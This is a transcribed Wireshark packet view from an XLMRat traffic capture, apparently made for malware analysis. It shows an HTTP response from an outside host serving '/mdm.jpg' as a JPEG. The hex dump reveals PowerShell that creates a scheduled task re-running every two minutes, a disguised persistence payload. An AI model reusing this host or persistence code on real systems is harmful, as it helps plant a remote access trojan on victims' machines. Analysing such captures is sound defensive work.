 Wireshark · Packet 344 · 236-XLMRat.pcap
> Content-Length: 431208\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: image/jpeg\r\n
\r\n
[Request in frame: 12]
[Time since request: 1.864218000 seconds]
[Request URI: /mdm.jpg]
[Full request URI: http://45.126.209.4:222/mdm.jpg]
File Data: 431208 bytes
> [Expert Info (Note/Malformed): HTTP body subdissector failed, trying heuristic subdissector]
> Media Type
0000 00 08 02 1c 47 ae 20 e5 2a b6 93 f1 08 00 45 00 ····G· · *·····E·
0010 01 bb 4d 3b 00 00 80 06 da 19 2d 7e d1 04 0a 01 ··M;···· ··-~····
0020 09 65 00 de c2 2d bd 7e f6 90 ab 01 9c c2 50 18 ·e···-·~ ······P·
0030 fa f0 c1 5f 00 00 31 29 20 20 23 20 31 20 3d 20 ···_··1)   # 1 =
0040 54 69 6d 65 54 72 69 67 67 65 72 0d 0a 24 74 72 TimeTrig ger··$tr
0050 69 67 67 65 72 2e 53 74 61 72 74 42 6f 75 6e 64 igger.St artBound
0060 61 72 79 20 3d 20 5b 44 61 74 65 54 69 6d 65 5d ary = [D ateTime]
0070 3a 3a 4e 6f 77 2e 54 6f 53 74 72 69 6e 67 28 22 ::Now.To String("
0080 79 79 79 79 2d 4d 4d 2d 64 64 54 48 48 3a 6d 6d yyyy-MM- ddTHH:mm
0090 3a 73 73 22 29 0d 0a 24 74 72 69 67 67 65 72 2e :ss")··$ trigger.
00a0 52 65 70 65 74 69 74 69 6f 6e 2e 49 6e 74 65 72 Repetiti on.Inter
00b0 76 61 6c 20 3d 20 22 50 54 32 4d 22 0d 0a 0d 0a val = "P T2M"····
00c0 23 20 d8 a5 d8 b6 d8 a7 d9 81 d8 a9 20 d8 a7 d9 # ······ ···· ···
00d0 84 d9 80 20 41 63 74 69 6f 6e 0d 0a 24 61 63 74 ··· Acti on··$act
00e0 69 6f 6e 20 3d 20 24 74 61 73 6b 44 65 66 69 6e ion = $t askDefin
Frame (457 bytes) Reassembled TCP (431523 bytes)
No.: 344 · Time: 3.449781 · Source: 45.126.209.4 · Destination: 10.1.9.101 · Protocol: HTTP · Length: 457 · User-Agent: · Info: HTTP/1.1 200 OK (image/jpeg)
Show packet bytes Layout: Vertical (Stacked)
Close Help